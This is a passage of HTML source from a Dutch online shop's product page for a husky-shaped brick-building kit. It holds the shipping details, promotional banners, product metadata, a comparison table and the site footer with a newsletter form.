                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_wJGPV4-template--26682658193748__main">
                    <p><strong>Snelle levering, tevreden bouwers – daar zorgen wij voor.</strong><br/><br/>Geen zorgen: wij nemen de verzendkosten voor onze rekening. En tijdelijk krijg je bij elke bestelling een handige opbergtas & een mini bouwpakket cadeau!<br/><br/>We verwerken je bestelling binnen 1-2 werkdagen. De bezorging volgt doorgaans binnen 4-6 werkdagen (ma-vr). In drukkere periodes kan het iets langer duren – bedankt voor je begrip.</p>
                    
                  </div>
                </div>
              </div><div class="clearance-banner" style="border-left: 8px solid #4D4175; background-color: #fff1fa; padding: 5px 16px; margin-top: 24px; border-radius: 0px;">
  <h3 style="font-weight: 700; font-size: 20px; color:#FF8811; margin-bottom: 8px; text-transform: uppercase;">
    Bouwplezier met een Cadeau – Alleen Deze Week!
  </h3>
  <p style="font-size: 16px; color: #000000;">
    Ontvang naast <strong>TIJDELIJKE KORTING, GRATIS VERZENDING & EEN GRATIS OPBERGTAS</strong> deze week ook een <strong>GRATIS MINI BOUWPAKKET CADEAU. OP=OP.</strong>
  </p>
</div>
<a href="/products/schattige-husky" class="link product__view-details animate-arrow">
          Alle details bekijken
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--26682658193748__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Mediagalerij"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26682658193748__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Sluiten"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Mediagalerij"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873&width=550 550w,//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873 900w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873&width=1445"
    alt="Schattige Husky | Bouwsteentjes"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="50376394801492"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118&width=550 550w,//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53_1c7906a2-3a0b-4cb8-a667-21288d6a0a46.jpg?v=1761681118&width=1445"
    alt="Schattige Husky | Bouwsteentjes"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="61284247601492"
  ></div>
  </div>
</product-modal>


  

<script src="//bouwpakket.com/cdn/shop/t/33/assets/product-modal.js?v=50921580101160527761761400935" defer="defer"></script>
    <script src="//bouwpakket.com/cdn/shop/t/33/assets/media-gallery.js?v=149794636457678587381761400935" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26682658193748__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26682658193748__main"]') ||
        document.querySelector('variant-selects[data-section="template--26682658193748__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26682658193748__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26682658193748__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Schattige Husky | Bouwsteentjes",
      "url": "https:\/\/bouwpakket.com\/products\/schattige-husky",
      "image": [
          "https:\/\/bouwpakket.com\/cdn\/shop\/files\/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873\u0026width=1920"
        ],
      "description": "Bouw jouw eigen Schattige Husky – trouw, stoer en onweerstaanbaar \nDeze lieve husky verovert je hart terwijl je hem steentje voor steentje opbouwt. Een geweldig project voor hondenliefhebbers die houden van ontspanning, precisie en een prachtig eindresultaat.\n\n\n\nWaarom zoveel mensen houden van onze bouwpakketten:\n\n✔️ 973 steentjes voor een realistisch en gedetailleerd ontwerp✔️ Afmeting: 12,2 cm lang✔️ Bouwt ontspannend en geeft een heerlijk gevoel van voldoening✔️ Dit bouwpakket beschikt over een duidelijke stap-voor-stap handleiding\nLet op: Bevat kleine onderdelen. Niet geschikt voor kinderen onder de 3 jaar.",
      "sku": "18392",
      "brand": {
        "@type": "Brand",
        "name": "Bouwpakket.com"
      },
      "offers": [{
            "@type" : "Offer","sku": "18392","availability" : "http://schema.org/InStock",
            "price" : 34.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/bouwpakket.com\/products\/schattige-husky?variant=43624338194647"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--26682658193748__main .accordion__title {font-size: 1em; letter-spacing: 0.2em; padding: 2px; text-transform: uppercase; width: 100%;} #shopify-section-template--26682658193748__main .product__title h1 {font-size: 20px !important;} #shopify-section-template--26682658193748__main .price-item--regular {font-size: 16px !important; color: #9487c0 !important;} #shopify-section-template--26682658193748__main .product-form__submit {font-size: 18px; font-weight: bold; padding: 20px;} #shopify-section-template--26682658193748__main .price__badge-sale {font-weight: bold;} #shopify-section-template--26682658193748__main .slider-buttons {display: none;} #shopify-section-template--26682658193748__main .badge {color: #fff;} </style></section><section id="shopify-section-template--26682658193748__multicolumn_dYnEW6" class="shopify-section section"><link href="//bouwpakket.com/cdn/shop/t/33/assets/section-multicolumn.css?v=153465351708105986681761400936" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" media="print" onload="this.media='all'">
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--26682658193748__multicolumn_dYnEW6-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26682658193748__multicolumn_dYnEW6-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--26682658193748__multicolumn_dYnEW6.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--26682658193748__multicolumn_dYnEW6 color-background-1 gradient background-none no-heading always-display">
  <div class="page-width section-template--26682658193748__multicolumn_dYnEW6-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--2-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--26682658193748__multicolumn_dYnEW6"
        role="list"
      ><li
            id="Slide-template--26682658193748__multicolumn_dYnEW6-1"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_dYnEW6 color-background-1 gradient"><div class="multicolumn-card__info"><h3>Eenvoudig in elkaar te zetten</h3><div class="rte multicolumn-card__text"><p>Met duidelijke instructies, zodat iedereen – van beginner tot expert – ermee aan de slag kan.</p></div></div>
            </div>
          </li><li
            id="Slide-template--26682658193748__multicolumn_dYnEW6-2"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_dYnEW6 color-background-1 gradient"><div class="multicolumn-card__info"><h3>Uitdagend en ontspannend</h3><div class="rte multicolumn-card__text"><p>Perfect om je creativiteit te stimuleren en even helemaal te ontspannen.</p></div></div>
            </div>
          </li><li
            id="Slide-template--26682658193748__multicolumn_dYnEW6-3"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_dYnEW6 color-background-1 gradient"><div class="multicolumn-card__info"><h3>Gedetailleerd en realistisch</h3><div class="rte multicolumn-card__text"><p>Elk bouwpakket is ontworpen met oog voor detail, waardoor je een prachtig eindresultaat krijgt.</p></div></div>
            </div>
          </li><li
            id="Slide-template--26682658193748__multicolumn_dYnEW6-4"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_dYnEW6 color-background-1 gradient"><div class="multicolumn-card__info"><h3>Uniek decoratiestuk</h3><div class="rte multicolumn-card__text"><p>Een zelfgebouwd meesterwerk dat een echte blikvanger is in je interieur.</p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Naar links schuiven"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">van</span>
            <span class="slider-counter--total">4</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Naar rechts schuiven"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
    <div class="center small-hide medium-hide"></div>
  </div>
</div>



</section><section id="shopify-section-template--26682658193748__related-products" class="shopify-section section"><link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-card.css?v=180903973818295873091761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-price.css?v=113267470511575306831761400935" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//bouwpakket.com/cdn/shop/t/33/assets/section-related-products.css?v=147763816282712747881761400936"
  media="print"
  onload="this.media='all'"
>
  <link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/quick-add.css?v=46121616081049812921761400935" media="print" onload="this.media='all'">
  <script src="//bouwpakket.com/cdn/shop/t/33/assets/quick-add.js?v=140177525337133992761761400935" defer="defer"></script><style data-shopify>.section-template--26682658193748__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26682658193748__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--26682658193748__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--26682658193748__related-products&product_id=7894289252567&limit=4"
  >
    
  </product-recommendations>
</div>


<style> #shopify-section-template--26682658193748__related-products .badge {color: #fff;} </style></section><div id="shopify-section-template--26682658193748__comparison_table_UCFFhC" class="shopify-section"><link href="//bouwpakket.com/cdn/shop/t/33/assets/section-comparison-table.css?v=156949794586428840101761400935" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--26682658193748__comparison_table_UCFFhC-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26682658193748__comparison_table_UCFFhC-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .comparison-table tbody {
    border-radius: 2.0rem;
  }
  .comparison-table-template--26682658193748__comparison_table_UCFFhC {
    --border-radius: 2.0rem;
  }

  .comparison-table tbody tr:first-of-type .comparison-table__row-name {
    border-radius: 2.0rem 0 0 0;
  }
  .comparison-table tbody tr:last-of-type .comparison-table__row-name {
    border-radius: 0 0 0 2.0rem;
  }
  .comparison-table tbody tr:first-of-type td:last-child {
     border-radius: 0 2.0rem 0 0;
  }
  .comparison-table tbody tr:last-of-type td:last-child {
     border-radius: 0 0 2.0rem 0;
  }

  .color-scheme-template--26682658193748__comparison_table_UCFFhC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-background-1 content-for-grouping color-scheme-template--26682658193748__comparison_table_UCFFhC gradient always-display">
  <div class="page-width section-template--26682658193748__comparison_table_UCFFhC-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><h2 class="title h1">
            Waarom Bouwpakket.com?
          </h2><div class="comparison-table__text">
            <p>Daarom kiezen duizenden bouwers voor Bouwpakket.com</p>
          </div></div>
      <div class="comparison-table-container">
        
        <table class="comparison-table comparison-table-template--26682658193748__comparison_table_UCFFhC">
          <thead>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 100px;--font-size: 1.4rem;"
              ><img src="//bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=400" alt="Bouwpakket.com" srcset="//bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=90 90w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=352 352w" width="90" height="54.449999999999996" loading="lazy">
</th>

              
                

                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.4rem;"
                >Andere
</th>
              
            </tr>
          </thead>
          <tbody><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>🎁 <strong>Gratis extra’s bij elke bestelling</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>🚚 <strong>Verzekerde verzending met Track & Trace</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3><strong>Blokje kwijt? Wij sturen nieuwe!</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--26682658193748__multicolumn_RMhhXH" class="shopify-section section"><link href="//bouwpakket.com/cdn/shop/t/33/assets/section-multicolumn.css?v=153465351708105986681761400936" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" media="print" onload="this.media='all'">
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--26682658193748__multicolumn_RMhhXH-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26682658193748__multicolumn_RMhhXH-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--26682658193748__multicolumn_RMhhXH.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--26682658193748__multicolumn_RMhhXH color-background-1 gradient background-none no-heading always-display">
  <div class="page-width section-template--26682658193748__multicolumn_RMhhXH-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--26682658193748__multicolumn_RMhhXH"
        role="list"
      ><li
            id="Slide-template--26682658193748__multicolumn_RMhhXH-1"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_RMhhXH color-background-1 gradient"><div class="multicolumn-card__info"><h3>GRATIS VERZENDING</h3><div class="rte multicolumn-card__text"><p>In Nederland en België</p></div></div>
            </div>
          </li><li
            id="Slide-template--26682658193748__multicolumn_RMhhXH-2"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_RMhhXH color-background-1 gradient"><div class="multicolumn-card__info"><h3>60 DAGEN EENVOUDIG RETOURNEREN</h3><div class="rte multicolumn-card__text"><p>Niet goed, geld terug garantie</p><p></p></div></div>
            </div>
          </li><li
            id="Slide-template--26682658193748__multicolumn_RMhhXH-3"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_RMhhXH color-background-1 gradient"><div class="multicolumn-card__info"><h3>100% VEILIGE BETALING</h3><div class="rte multicolumn-card__text"><p>Betaal veilig met je favoriete betaalmethode.</p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Naar links schuiven"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">van</span>
            <span class="slider-counter--total">3</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Naar rechts schuiven"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
    <div class="center small-hide medium-hide"></div>
  </div>
</div>



</section><section id="shopify-section-template--26682658193748__17614040960d27dc5b" class="shopify-section section"><div class="page-width"><div id="shopify-block-ARk93M2l6T0REbXJhe__loox_reviews_loox_dynamic_section_xtFQW3" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	data-loox-aggregate
	data-mode="img"
	
	
		data-product-id="7894289252567"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//bouwpakket.com/cdn/shop/t/33/assets/section-promo-popup.css?v=175993886525155844911761400936" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/component-newsletter.css?v=180884587654672216131761400935" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/newsletter-section.css?v=34202919601334509171761400935" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26682658259284__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//bouwpakket.com/cdn/shop/t/33/assets/section-footer.css?v=62500012057406143751761400935" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-newsletter.css?v=180884587654672216131761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-menu.css?v=151968516119678728991761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-social.css?v=52211663153726659061761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/disclosure.css?v=646595190999601341761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-card.css?v=180903973818295873091761400935" media="print" onload="this.media='all'">

<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-newsletter.css?v=180884587654672216131761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-menu.css?v=151968516119678728991761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-social.css?v=52211663153726659061761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/disclosure.css?v=646595190999601341761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-card.css?v=180903973818295873091761400935" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26682658259284__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26682658259284__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--26682658259284__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Collecties:</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/bouwblokjes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bouwsteentjes
                            </a>
                          </li><li>
                            <a
                              href="/collections/meest-verkocht-sale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Meest verkocht
                            </a>
                          </li><li>
                            <a
                              href="/collections/nieuw"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nieuw
                            </a>
                          </li><li>
                            <a
                              href="/collections/diamond-painting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Diamond painting
                            </a>
                          </li><li>
                            <a
                              href="/collections/laser-gesneden"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Houten Bouwpakketten
                            </a>
                          </li><li>
                            <a
                              href="/collections/houten-puzzels"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Houten Puzzels
                            </a>
                          </li><li>
                            <a
                              href="/collections"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Overige Hobby's
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Schrijf je in voor onze nieuwsbrief!</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Ontvang gelijk een kortingscode en blijf op de hoogte van alle aanbiedingen, nieuwe bouwpakketten en prachtige kunstwerken.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26682658259284__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E‑mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26682658259284__footer">
                              E‑mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Abonneren"
                          >
                            Aanmelden
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Informatie</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Zoeken
                            </a>
                          </li><li>
                            <a
                              href="/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Volg je bestelling
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terugbetalingsbeleid
                            </a>
                          </li><li>
                            <a
                              href="/pages/algemene-voorwaarden"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Algemene Voorwaarden
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
